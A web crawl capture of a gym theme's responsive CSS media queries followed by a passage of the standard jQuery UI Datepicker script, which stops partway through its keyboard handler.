	#comments_list li.comment, #comments_list .children
	{
		margin-top: 25px;
	}
	#comments_list .comment_details
	{
		width: 272px;
	}
	#comments_list .comment_details p
	{
		padding: 15px 0;
	}
	#comments_list .children li.comment
	{
		width: 332px;
	}
	#comments_list .children .comment_details
	{
		width: 232px;
	}
	/* --- comment form --- */
	.comment_form_container
	{
		margin-left: 103px;
	}
	.comment_form, .contact_form
	{
		margin-top: 23px;
	}
	.comment_form .left, .comment_form .right
	{
		width: 181px;
	}
	.contact_form .left
	{
		width: 170px;
	}
	.contact_form .right
	{
		width: 171px;
	}
	.comment_form .text_input, .comment_form textarea
	{
		width: 161px;
	}
	.contact_form .text_input
	{
		width: 150px;
	}
	.contact_form textarea
	{
		width: 151px;
	}
	/* --- sidebar box --- */
	.sidebar_box
	{
		width: 250px;
	}
	.sidebar_box .header_left, .footer_box .header_left
	{
		width: 188px;
	}
	/* --- training classes --- */
	.accordion .ui-accordion-content .text
	{
		width: 150px;
	}
	.accordion.wide .about_img
	{
		width: 372px;
		margin-bottom: 19px;
	}
	.accordion.wide .ui-accordion-content
	{
		padding: 23px 0;
	}
	/* --- tabs --- */
	.ui-tabs-panel
	{
		width: 372px;
	}
	.ui-tabs-panel p
	{
		padding: 20px 0 21px;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		width: 174px;
	}
	.column_left
	{
		margin-right: 23px;
	}
	.columns p
	{
		padding: 21px 0;
	}
	.columns.full_width .column_left
	{
		width: 351px;
	}
	.columns.full_width .column_right
	{
		width: 376px;
	}
	/* --- list --- */
	.list
	{
		padding: 21px 0;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 156px;
		padding-left: 18px;
	}
	/* --- timetable --- */
	.timetable
	{
		margin-top: 23px;
	}
	.timetable th, .timetable td
	{
		padding: 7px;
	}
	/* --- isotope gallery --- */
	.theme_gallery
	{
		width: 720px;
	}
	.gallery_box
	{
		margin-top: 23px;
	}
	.gallery_item_details_list .image_box
	{
		width: 375px;
		margin-right: 23px;
	}
	.gallery_item_details_list .details_box
	{
		width: 352px;
	}
	.gallery_item_details_list .image_box img
	{
		width: 375px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_item_details_list .details_box .subheader
	{
		margin-bottom: 10px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 168px;
		padding: 10px;
	}
	.contact_details_map
	{
		width: 188px;
		height: 220px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 204px;
		padding: 20px 23px;
	}
	.footer_banner_box .content
	{
		width: 134px;
	}
	/* --- footer box --- */
	.footer_box_container
	{
		margin-top: 23px;
	}
	.footer_box
	{
		float: left;
		width: 227px;
		margin-left: 23px;
	}
	.footer_box.scrolling_recent_posts_widget
	{
		width: 250px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 87px;
	}
	/* --- footer_social_icons --- */
	.footer_social_icons
	{
		margin-top: 23px;
	}
	/* --- opening hours --- */
	.opening_hours li
	{
		width: 207px;
	}
	/* --- widgets --- */
	.classes_widget .box_header
	{
		margin-bottom: 23px;
	}
	.widget_categories .box_header
	{
		margin-top: 21px;
	}
	.widget_categories ul
	{
		margin-top: 23px;
	}
}
@media screen and (max-width:767px)
{
	/* --- headers --- */
	h1
	{
		font-size: 32px;
	}
	/* --- header --- */
	.header
	{
		width: 480px;
	}
	.box_header.margin
	{
		margin-top: 0;
	}
	/* --- menu --- */
	.sf-menu
	{
		display: none;
	}
	.mobile_menu
	{
		display: block;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right
	{
		width: 480px;
	}
	.page_right
	{
		margin-top: 50px;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: auto;
	}
	.page_header_right
	{
		float: left;
		clear: both;
		margin-top: 14px;
	}
	.top_hint
	{
		margin-top: -85px;
	}
	/* --- footer --- */
	.footer
	{
		width: 480px;
		height: auto;
	}
	/* --- slider --- */
	.slider li
	{
		height: 243px;
		background-size: auto 243px;
		-moz-background-size: auto 243px;
		-webkit-background-size: auto 243px;
		-o-background-size: auto 243px;
	}
	.slider_content_box
	{
		margin-top: -138px;
		min-height: 80px;
	}
	.controls.slider_navigation
	{
		margin-top: 40px;
	}
	/* --- home box --- */
	.home_box
	{
		width: 434px;
		height: auto;
	}
	.home_box .header_left
	{
		width: 372px;
	}
	.home_box .news .banner_icon
	{
		display: block;
	}
	.home_box .news .text
	{
		width: 364px;
	}
	/* --- items list --- */
	.items_list li
	{
		width: 409px;
	}
	/* --- scrolling list --- */
	.scrolling_list li
	{
		width: 462px;
	}
	.scrolling_list li .left
	{
		width: 430px;
	}
	/* --- upcoming classes --- */
	.upcoming_classes_wrapper
	{
		height: 108px;
		margin-top: 8px;
	}
	/* --- blog --- */
	.post_content, .post_content a.post_image img
	{
		width: 377px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		width: 377px;
	}
	#comments_list .comment_details
	{
		width: 277px;
	}
	#comments_list .children li.comment
	{
		width: 337px;
	}
	#comments_list .children .comment_details
	{
		width: 237px;
	}
	/* --- comment form --- */
	.comment_form .left
	{
		width: 183px;
	}
	.comment_form .right
	{
		width: 184px;
	}
	.comment_form .text_input 
	{
		width: 163px;
	}
	.comment_form textarea
	{
		width: 164px;
	}
	.contact_form .left, .contact_form .right
	{
		width: 235px;
	}
	.contact_form .text_input, .contact_form textarea
	{
		width: 215px;
	}
	/* --- sidebar_box --- */
	.sidebar_box
	{
		width: 480px;
	}
	.sidebar_box .header_left
	{
		width: 418px;
	}
	/* --- training classes --- */
	.accordion .ui-accordion-content .text
	{
		width: 380px;
	}
	.accordion.wide .about_img
	{
		width: 377px;
	}
	/* --- tabs --- */
	.ui-tabs-panel
	{
		width: 377px;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		width: 177px;
	}
	.columns.full_width .column_left, .columns.full_width .column_right
	{
		width: 480px;
		margin-right: 0;
	}
	.columns.full_width .column_right
	{
		margin-top: 23px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 159px;
	}
	/* --- timetable --- */
	.timetable
	{
		display: none;
	}
	.timetable.small
	{
		display: block;
	}
	/* --- isotope gallery --- */
	.theme_gallery, 
	.gallery_item_details_list .image_box, 
	.gallery_item_details_list .image_box img, 
	.gallery_item_details_list .details_box
	{
		width: 480px;
	}
	.gallery_item_details_list .details_box
	{
		margin-top: 23px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 200px;
		padding: 20px;
	}
	.contact_details_map
	{
		width: 240px;
		height: 240px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 434px;
	}
	.footer_banner_box .content
	{
		width: 364px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 480px;
		margin-left: 0;
		margin-top: 23px;
	}
	.footer_box:first-child
	{
		margin-top: 0;
	}
	.footer_box.scrolling_recent_posts_widget
	{
		width: 480px;
	}
	.footer_box .header_left
	{
		width: 418px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_container
	{
		padding-top: 23px;
	}
	.footer_contact_info_left
	{
		width: 260px;
	}
	.footer_contact_info_right
	{
		width: 200px;
	}
	/* --- opening hours --- */
	.opening_hours
	{
		margin-top: 12px;
	}
	.opening_hours li
	{
		width: 455px;
	}
	/* --- widgets --- */
	.widget_categories .box_header
	{
		margin-top: 0;
	}
}
@media screen and (max-width:479px)
{
	/* --- header --- */
	h1
	{
		font-size: 24px;
	}
	h2
	{
		font-size: 18px;
	}
	h3
	{
		font-size: 14px;
	}
	/* --- header --- */
	.header
	{
		width: 300px;
	}
	/* --- menu --- */
	.mobile_menu
	{
		clear: both;
		float: none;
		text-align: center;
	}
	.mobile_menu select
	{
		width: 100%;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right, .sidebar_box
	{
		width: 300px;
	}
	.top_hint
	{
		display: none;
	}
	/* --- footer --- */
	.footer
	{
		width: 300px;
	}
	/* --- slider --- */
	.caroufredsel_wrapper_slider
	{
		/*top: 117px !important;*/
	}
	.slider li
	{
		height: 202px;
		background-size: auto 202px;
		-moz-background-size: auto 202px;
		-webkit-background-size: auto 202px;
		-o-background-size: auto 202px;
	}
	.slider_content_box
	{
		margin-top: -137px;
		min-height: 71px;
	}
	.controls.slider_navigation
	{
		margin-top: 46px;
	}
	/* --- home box --- */
	.home_box
	{
		width: 254px;
	}
	.home_box .header_left
	{
		width: 192px;
	}
	.home_box .news .text
	{
		width: 184px;
	}
	/* --- items list --- */
	.items_list li
	{
		width: 229px;
	}
	/* --- scrolling list ---*/
	.scrolling_list li
	{
		width: 282px;
	}
	.scrolling_list li .left
	{
		width: 250px;
	}
	/* --- upcoming classes --- */
	.upcoming_classes_wrapper
	{
		height: 114px;
		margin-top: 8px;
	}
	/* --- blog --- */
	.comment_box
	{
		margin-right: 0;
	}
	.comment_box .first_row
	{
		float: left;
		padding: 8px 10px;
		font-size: 11px;
	}
	.comment_box .second_row
	{
		display: inline;
		margin-top: 0;
		margin-left: 2px;
		font-size: 11px;
	}
	.comment_box .comments_number
	{
		float: right;
		padding: 9px 0 6px;
	}
	.comment_box, .post_content, .post_content a.post_image img
	{
		width: 300px;
	}
	.post_content
	{
		margin-top: 20px;
	}
	.categories
	{
		float: left;
		width: 236px;
	}
	.categories li
	{
		clear: both;
		margin-right: 0;
	}
	/* --- comments --- */
	#comments_list
	{
		margin-top: 23px;
	}
	#comments_list li.comment, #comments_list .comment_details
	{
		width: 300px;
	}
	#comments_list .comment_author_avatar
	{
		display: none;
	}
	#comments_list .children li.comment, #comments_list .children .comment_details
	{
		width: 260px;
	}
	/* --- comment form --- */
	.comment_form_container
	{
		margin-left: 0;
	}
	.comment_form .right, .contact_form .right
	{
		margin-top: 10px;
	}
	.comment_form .left, .comment_form .right
	{
		width: 300px;
	}
	.comment_form .text_input, .comment_form textarea
	{
		width: 280px;
	}
	.contact_form .left, .contact_form .right
	{
		width: 300px;
	}
	.contact_form .text_input, .contact_form textarea
	{
		width: 280px;
	}
	/* --- training classes --- */
	.accordion .ui-accordion-content .text
	{
		width: 200px;
	}
	.accordion.wide .about_img
	{
		width: 300px;
	}
	/* --- tabs --- */
	.ui-tabs-nav
	{
		width: 100%;
		margin-bottom: 21px;
	}
	.ui-tabs-nav li
	{
		float: left;
		margin-right: 2px;
		margin-top: 0;
	}
	.ui-tabs-nav li:last-child
	{
		margin-right: 0;
	}
	.ui-tabs-panel
	{
		width: 300px;
	}
	/* --- columns --- */
	.column_left, .column_right, .columns.full_width .column_left, .columns.full_width .column_right
	{
		width: 300px;
	}
	.column_left
	{
		margin-right: 0;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 282px;
	}
	/* --- sidebar box --- */
	.sidebar_box .header_left
	{
		width: 238px;
	}
	.sidebar_box .categories
	{
		width: auto;
	}
	.sidebar_box .categories li
	{
		float: left;
		clear: none;
		margin-right: 2px;
	}
	/* --- controls --- */
	.controls .more, .controls .prev, .controls .next, .controls .close
	{
		width: 25px;
		height: 25px;
	}
	.controls .more:hover, .controls .prev:hover, .controls .next:hover, .controls .close:hover
	{
		background-position: 0 -25px;
	}
	.controls .more
	{
		background-image: url('../images/mobile_navigation_more.png');
	}
	.controls .prev
	{
		background-image: url('../images/mobile_navigation_previous.png');
	}
	.controls .next
	{
		background-image: url('../images/mobile_navigation_next.png');
	}
	.controls .close
	{
		background-image: url('../images/mobile_navigation_close.png');
	}
	/* --- isotope gallery --- */
	.theme_gallery
	{
		width: 240px;
	}
	.gallery_item_details_list .image_box, 
	.gallery_item_details_list .image_box img, 
	.gallery_item_details_list .details_box,
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 300px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 260px;
	}
	.contact_details_map
	{
		width: 300px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 254px;
	}
	.footer_banner_box .content
	{
		width: 184px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 300px;
	}
	.footer_box.scrolling_recent_posts_widget
	{
		width: 300px;
	}
	.footer_box .header_left
	{
		width: 238px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 155px;
	}
	.footer_contact_info_right
	{
		width: 125px;
	}
	/* --- opening hours --- */
	.opening_hours li
	{
		width: 275px;
	}
	/* --- widgets --- */
	.widget_archive li
	{
		width: 150px;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://momotickets.com/wp-content/themes/gymbase/js/jquery.datepicker.js?ver=6.4.3
body_size: 19950
content:
// JavaScript Document
/*
 * jQuery UI Datepicker @VERSION
 *
 * Copyright (c) 2009 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Datepicker
 *
 * Depends:
 *      jquery.ui.core.js
 *      jquery.ui.widget.js
 */

(function($) { // hide the namespace

$.extend($.ui, { datepicker: { version: "@VERSION" } });

var PROP_NAME = 'datepicker';
var dpuuid = new Date().getTime();

/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepicker() {
        this.debug = false; // Change this to true to start debugging
        this._curInst = null; // The current instance in use
        this._keyEvent = false; // If the last event was a key event
        this._disabledInputs = []; // List of date picker inputs that have been disabled
        this._datepickerShowing = false; // True if the popup picker is showing , false if not
        this._inDialog = false; // True if showing within a "dialog", false if not
        this._mainDivId = 'ui-datepicker-div'; // The ID of the main datepicker division
        this._inlineClass = 'ui-datepicker-inline'; // The name of the inline marker class
        this._appendClass = 'ui-datepicker-append'; // The name of the append marker class
        this._triggerClass = 'ui-datepicker-trigger'; // The name of the trigger marker class
        this._dialogClass = 'ui-datepicker-dialog'; // The name of the dialog marker class
        this._disableClass = 'ui-datepicker-disabled'; // The name of the disabled covering marker class
        this._unselectableClass = 'ui-datepicker-unselectable'; // The name of the unselectable cell marker class
        this._currentClass = 'ui-datepicker-current-day'; // The name of the current day marker class
        this._dayOverClass = 'ui-datepicker-days-cell-over'; // The name of the day hover marker class
        this.regional = []; // Available regional settings, indexed by language code
        this.regional[''] = { // Default regional settings
                closeText: 'Done', // Display text for close link
                prevText: 'Prev', // Display text for previous month link
                nextText: 'Next', // Display text for next month link
                currentText: 'Today', // Display text for current month link
                monthNames: ['January','February','March','April','May','June',
                        'July','August','September','October','November','December'], // Names of months for drop-down and formatting
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'], // For formatting
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'], // For formatting
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'], // For formatting
                dayNamesMin: ['Su','Mo','Tu','We','Th','Fr','Sa'], // Column headings for days starting at Sunday
                weekHeader: 'Wk', // Column header for week of the year
                dateFormat: 'mm/dd/yy', // See format options on parseDate
                firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
                isRTL: false, // True if right-to-left language, false if left-to-right
                showMonthAfterYear: false, // True if the year select precedes month, false for month then year
                yearSuffix: '' // Additional text to append to the year in the month headers
        };
        this._defaults = { // Global defaults for all the date picker instances
                showOn: 'focus', // 'focus' for popup on focus,
                        // 'button' for trigger button, or 'both' for either
                showAnim: 'show', // Name of jQuery animation for popup
                showOptions: {}, // Options for enhanced animations
                defaultDate: null, // Used when field is blank: actual date,
                        // +/-number for offset from today, null for today
                appendText: '', // Display text following the input box, e.g. showing the format
                buttonText: '...', // Text for trigger button
                buttonImage: '', // URL for trigger button image
                buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
                hideIfNoPrevNext: false, // True to hide next/previous month links
                        // if not applicable, false to just disable them
                navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
                gotoCurrent: false, // True if today link goes back to current selection instead
                changeMonth: false, // True if month can be selected directly, false if only prev/next
                changeYear: false, // True if year can be selected directly, false if only prev/next
                yearRange: 'c-10:c+10', // Range of years to display in drop-down,
                        // either relative to today's year (-nn:+nn), relative to currently displayed year
                        // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
                showOtherMonths: false, // True to show dates in other months, false to leave blank
                selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
                showWeek: false, // True to show week of the year, false to not show it
                calculateWeek: this.iso8601Week, // How to calculate the week of the year,
                        // takes a Date and returns the number of the week for it
                shortYearCutoff: '+10', // Short year values < this are in the current century,
                        // > this are in the previous century,
                        // string value starting with '+' for current year + value
                minDate: null, // The earliest selectable date, or null for no limit
                maxDate: null, // The latest selectable date, or null for no limit
                duration: '_default', // Duration of display/closure
                beforeShowDay: null, // Function that takes a date and returns an array with
                        // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or '',
                        // [2] = cell title (optional), e.g. $.datepicker.noWeekends
                beforeShow: null, // Function that takes an input field and
                        // returns a set of custom settings for the date picker
                onSelect: null, // Define a callback function when a date is selected
                onChangeMonthYear: null, // Define a callback function when the month or year is changed
                onClose: null, // Define a callback function when the datepicker is closed
                numberOfMonths: 1, // Number of months to show at a time
                showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
                stepMonths: 1, // Number of months to step back/forward
                stepBigMonths: 12, // Number of months to step back/forward for the big links
                altField: '', // Selector for an alternate field to store selected dates into
                altFormat: '', // The date format to use for the alternate field
                constrainInput: true, // The input is constrained by the current date format
                showButtonPanel: false, // True to show button panel, false to not show it
                autoSize: false // True to size the input for the date format, false to leave as is
        };
        $.extend(this._defaults, this.regional['']);
        this.dpDiv = $('<div id="' + this._mainDivId + '" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all ui-helper-hidden-accessible"></div>');
}

$.extend(Datepicker.prototype, {
        /* Class name added to elements to indicate already configured with a date picker. */
        markerClassName: 'hasDatepicker',

        /* Debug logging (if enabled). */
        log: function () {
                if (this.debug)
                        console.log.apply('', arguments);
        },
        
        // TODO rename to "widget" when switching to widget factory
        _widgetDatepicker: function() {
                return this.dpDiv;
        },

        /* Override the default settings for all instances of the date picker.
           @param  settings  object - the new settings to use as defaults (anonymous object)
           @return the manager object */
        setDefaults: function(settings) {
                extendRemove(this._defaults, settings || {});
                return this;
        },

        /* Attach the date picker to a jQuery selection.
           @param  target    element - the target input field or division or span
           @param  settings  object - the new settings to use for this date picker instance (anonymous) */
        _attachDatepicker: function(target, settings) {
                // check for settings on the control itself - in namespace 'date:'
                var inlineSettings = null;
                for (var attrName in this._defaults) {
                        var attrValue = target.getAttribute('date:' + attrName);
                        if (attrValue) {
                                inlineSettings = inlineSettings || {};
                                try {
                                        inlineSettings[attrName] = eval(attrValue);
                                } catch (err) {
                                        inlineSettings[attrName] = attrValue;
                                }
                        }
                }
                var nodeName = target.nodeName.toLowerCase();
                var inline = (nodeName == 'div' || nodeName == 'span');
                if (!target.id)
                        target.id = 'dp' + (++this.uuid);
                var inst = this._newInst($(target), inline);
                inst.settings = $.extend({}, settings || {}, inlineSettings || {});
                if (nodeName == 'input') {
                        this._connectDatepicker(target, inst);
                } else if (inline) {
                        this._inlineDatepicker(target, inst);
                }
        },

        /* Create a new instance object. */
        _newInst: function(target, inline) {
                var id = target[0].id.replace(/([^A-Za-z0-9_])/g, '\\\\$1'); // escape jQuery meta chars
                return {id: id, input: target, // associated target
                        selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection
                        drawMonth: 0, drawYear: 0, // month being drawn
                        inline: inline, // is datepicker inline or not
                        dpDiv: (!inline ? this.dpDiv : // presentation div
                        $('<div class="' + this._inlineClass + ' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))};
        },

        /* Attach the date picker to an input field. */
        _connectDatepicker: function(target, inst) {
                var input = $(target);
                inst.append = $([]);
                inst.trigger = $([]);
                if (input.hasClass(this.markerClassName))
                        return;
                var appendText = this._get(inst, 'appendText');
                var isRTL = this._get(inst, 'isRTL');
                if (appendText) {
                        inst.append = $('<span class="' + this._appendClass + '">' + appendText + '</span>');
                        input[isRTL ? 'before' : 'after'](inst.append);
                }
                var showOn = this._get(inst, 'showOn');
                if (showOn == 'focus' || showOn == 'both') // pop-up date picker when in the marked field
                        input.focus(this._showDatepicker);
                if (showOn == 'button' || showOn == 'both') { // pop-up date picker when button clicked
                        var buttonText = this._get(inst, 'buttonText');
                        var buttonImage = this._get(inst, 'buttonImage');
                        inst.trigger = $(this._get(inst, 'buttonImageOnly') ?
                                $('<img/>').addClass(this._triggerClass).
                                        attr({ src: buttonImage, alt: buttonText, title: buttonText }) :
                                $('<button type="button"></button>').addClass(this._triggerClass).
                                        html(buttonImage == '' ? buttonText : $('<img/>').attr(
                                        { src:buttonImage, alt:buttonText, title:buttonText })));
                        input[isRTL ? 'before' : 'after'](inst.trigger);
                        inst.trigger.click(function() {
                                if ($.datepicker._datepickerShowing && $.datepicker._lastInput == target)
                                        $.datepicker._hideDatepicker();
                                else
                                        $.datepicker._showDatepicker(target);
                                return false;
                        });
                }
                input.addClass(this.markerClassName).keydown(this._doKeyDown).
                        keypress(this._doKeyPress).keyup(this._doKeyUp).
                        bind("setData.datepicker", function(event, key, value) {
                                inst.settings[key] = value;
                        }).bind("getData.datepicker", function(event, key) {
                                return this._get(inst, key);
                        });
                this._autoSize(inst);
                $.data(target, PROP_NAME, inst);
        },

        /* Apply the maximum length for the date format. */
        _autoSize: function(inst) {
                if (this._get(inst, 'autoSize') && !inst.inline) {
                        var date = new Date(2009, 12 - 1, 20); // Ensure double digits
                        var dateFormat = this._get(inst, 'dateFormat');
                        if (dateFormat.match(/[DM]/)) {
                                var findMax = function(names) {
                                        var max = 0;
                                        var maxI = 0;
                                        for (var i = 0; i < names.length; i++) {
                                                if (names[i].length > max) {
                                                        max = names[i].length;
                                                        maxI = i;
                                                }
                                        }
                                        return maxI;
                                };
                                date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ?
                                        'monthNames' : 'monthNamesShort'))));
                                date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ?
                                        'dayNames' : 'dayNamesShort'))) + 20 - date.getDay());
                        }
                        inst.input.attr('size', this._formatDate(inst, date).length);
                }
        },

        /* Attach an inline date picker to a div. */
        _inlineDatepicker: function(target, inst) {
                var divSpan = $(target);
                if (divSpan.hasClass(this.markerClassName))
                        return;
                divSpan.addClass(this.markerClassName).append(inst.dpDiv).
                        bind("setData.datepicker", function(event, key, value){
                                inst.settings[key] = value;
                        }).bind("getData.datepicker", function(event, key){
                                return this._get(inst, key);
                        });
                $.data(target, PROP_NAME, inst);
                this._setDate(inst, this._getDefaultDate(inst), true);
                this._updateDatepicker(inst);
                this._updateAlternate(inst);
        },

        /* Pop-up the date picker in a "dialog" box.
           @param  input     element - ignored
           @param  date      string or Date - the initial date to display
           @param  onSelect  function - the function to call when a date is selected
           @param  settings  object - update the dialog date picker instance's settings (anonymous object)
           @param  pos       int[2] - coordinates for the dialog's position within the screen or
                             event - with x/y coordinates or
                             leave empty for default (screen centre)
           @return the manager object */
        _dialogDatepicker: function(input, date, onSelect, settings, pos) {
                var inst = this._dialogInst; // internal instance
                if (!inst) {
                        var id = 'dp' + (++this.uuid);
                        this._dialogInput = $('<input type="text" id="' + id +
                                '" style="position: absolute; top: -100px; width: 0px; z-index: -10;"/>');
                        this._dialogInput.keydown(this._doKeyDown);
                        $('body').append(this._dialogInput);
                        inst = this._dialogInst = this._newInst(this._dialogInput, false);
                        inst.settings = {};
                        $.data(this._dialogInput[0], PROP_NAME, inst);
                }
                extendRemove(inst.settings, settings || {});
                date = (date && date.constructor == Date ? this._formatDate(inst, date) : date);
                this._dialogInput.val(date);

                this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null);
                if (!this._pos) {
                        var browserWidth = document.documentElement.clientWidth;
                        var browserHeight = document.documentElement.clientHeight;
                        var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
                        var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
                        this._pos = // should use actual width/height below
                                [(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY];
                }

                // move input on screen for focus, but hidden behind dialog
                this._dialogInput.css('left', (this._pos[0] + 20) + 'px').css('top', this._pos[1] + 'px');
                inst.settings.onSelect = onSelect;
                this._inDialog = true;
                this.dpDiv.addClass(this._dialogClass);
                this._showDatepicker(this._dialogInput[0]);
                if ($.blockUI)
                        $.blockUI(this.dpDiv);
                $.data(this._dialogInput[0], PROP_NAME, inst);
                return this;
        },

        /* Detach a datepicker from its control.
           @param  target    element - the target input field or division or span */
        _destroyDatepicker: function(target) {
                var $target = $(target);
                var inst = $.data(target, PROP_NAME);
                if (!$target.hasClass(this.markerClassName)) {
                        return;
                }
                var nodeName = target.nodeName.toLowerCase();
                $.removeData(target, PROP_NAME);
                if (nodeName == 'input') {
                        inst.append.remove();
                        inst.trigger.remove();
                        $target.removeClass(this.markerClassName).
                                unbind('focus', this._showDatepicker).
                                unbind('keydown', this._doKeyDown).
                                unbind('keypress', this._doKeyPress).
                                unbind('keyup', this._doKeyUp);
                } else if (nodeName == 'div' || nodeName == 'span')
                        $target.removeClass(this.markerClassName).empty();
        },

        /* Enable the date picker to a jQuery selection.
           @param  target    element - the target input field or division or span */
        _enableDatepicker: function(target) {
                var $target = $(target);
                var inst = $.data(target, PROP_NAME);
                if (!$target.hasClass(this.markerClassName)) {
                        return;
                }
                var nodeName = target.nodeName.toLowerCase();
                if (nodeName == 'input') {
                        target.disabled = false;
                        inst.trigger.filter('button').
                                each(function() { this.disabled = false; }).end().
                                filter('img').css({opacity: '1.0', cursor: ''});
                }
                else if (nodeName == 'div' || nodeName == 'span') {
                        var inline = $target.children('.' + this._inlineClass);
                        inline.children().removeClass('ui-state-disabled');
                }
                this._disabledInputs = $.map(this._disabledInputs,
                        function(value) { return (value == target ? null : value); }); // delete entry
        },

        /* Disable the date picker to a jQuery selection.
           @param  target    element - the target input field or division or span */
        _disableDatepicker: function(target) {
                var $target = $(target);
                var inst = $.data(target, PROP_NAME);
                if (!$target.hasClass(this.markerClassName)) {
                        return;
                }
                var nodeName = target.nodeName.toLowerCase();
                if (nodeName == 'input') {
                        target.disabled = true;
                        inst.trigger.filter('button').
                                each(function() { this.disabled = true; }).end().
                                filter('img').css({opacity: '0.5', cursor: 'default'});
                }
                else if (nodeName == 'div' || nodeName == 'span') {
                        var inline = $target.children('.' + this._inlineClass);
                        inline.children().addClass('ui-state-disabled');
                }
                this._disabledInputs = $.map(this._disabledInputs,
                        function(value) { return (value == target ? null : value); }); // delete entry
                this._disabledInputs[this._disabledInputs.length] = target;
        },

        /* Is the first field in a jQuery collection disabled as a datepicker?
           @param  target    element - the target input field or division or span
           @return boolean - true if disabled, false if enabled */
        _isDisabledDatepicker: function(target) {
                if (!target) {
                        return false;
                }
                for (var i = 0; i < this._disabledInputs.length; i++) {
                        if (this._disabledInputs[i] == target)
                                return true;
                }
                return false;
        },

        /* Retrieve the instance data for the target control.
           @param  target  element - the target input field or division or span
           @return  object - the associated instance data
           @throws  error if a jQuery problem getting data */
        _getInst: function(target) {
                try {
                        return $.data(target, PROP_NAME);
                }
                catch (err) {
                        throw 'Missing instance data for this datepicker';
                }
        },

        /* Update or retrieve the settings for a date picker attached to an input field or division.
           @param  target  element - the target input field or division or span
           @param  name    object - the new settings to update or
                           string - the name of the setting to change or retrieve,
                           when retrieving also 'all' for all instance settings or
                           'defaults' for all global defaults
           @param  value   any - the new value for the setting
                           (omit if above is an object or to retrieve a value) */
        _optionDatepicker: function(target, name, value) {
                var inst = this._getInst(target);
                if (arguments.length == 2 && typeof name == 'string') {
                        return (name == 'defaults' ? $.extend({}, $.datepicker._defaults) :
                                (inst ? (name == 'all' ? $.extend({}, inst.settings) :
                                this._get(inst, name)) : null));
                }
                var settings = name || {};
                if (typeof name == 'string') {
                        settings = {};
                        settings[name] = value;
                }
                if (inst) {
                        if (this._curInst == inst) {
                                this._hideDatepicker();
                        }
                        var date = this._getDateDatepicker(target);
                        extendRemove(inst.settings, settings);
                        this._autoSize(inst);
                        this._setDateDatepicker(target, date);
                        this._updateDatepicker(inst);
                }
        },

        // change method deprecated
        _changeDatepicker: function(target, name, value) {
                this._optionDatepicker(target, name, value);
        },

        /* Redraw the date picker attached to an input field or division.
           @param  target  element - the target input field or division or span */
        _refreshDatepicker: function(target) {
                var inst = this._getInst(target);
                if (inst) {
                        this._updateDatepicker(inst);
                }
        },

        /* Set the dates for a jQuery selection.
           @param  target   element - the target input field or division or span
           @param  date     Date - the new date */
        _setDateDatepicker: function(target, date) {
                var inst = this._getInst(target);
                if (inst) {
                        this._setDate(inst, date);
                        this._updateDatepicker(inst);
                        this._updateAlternate(inst);
                }
        },

        /* Get the date(s) for the first entry in a jQuery selection.
           @param  target  element - the target input field or division or span
           @return Date - the current date */
        _getDateDatepicker: function(target) {
                var inst = this._getInst(target);
                if (inst && !inst.inline)
                        this._setDateFromField(inst);
                return (inst ? this._getDate(inst) : null);
        },

        /* Handle keystrokes. */
        _doKeyDown: function(event) {
                var inst = $.datepicker._getInst(event.target);
                var handled = true;
                var isRTL = inst.dpDiv.is('.ui-datepicker-rtl');
                inst._keyEvent = true;
                if ($.datepicker._datepickerShowing)
                        switch (event.keyCode) {
                                case 9: $.datepicker._hideDatepicker();
